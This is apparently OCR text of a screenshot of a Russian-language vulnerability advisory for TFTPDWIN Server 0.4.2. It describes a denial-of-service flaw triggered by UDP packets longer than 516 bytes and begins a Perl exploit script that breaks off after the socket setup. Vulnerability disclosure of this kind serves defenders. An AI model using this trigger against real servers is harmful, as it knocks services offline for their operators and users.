
Программа:
TFTPDWIN Server 0.4.2
Уязвимость позволяет удаленному злоумышленнику
выполнить DoS атаку на целевую систему. Уязвимость
существует из-за ошибки в проверке входных данных
при обработке UDP пакетов. Атакующий может
передать специально сформированные UDP пакеты
длинной более 516 байт, что приведет к отказу сервера
в обслуживании.
Эксплоит:
use IO::Socket;
use strict;
my($socket) = "";
if ($socket = IO::Socket::INET-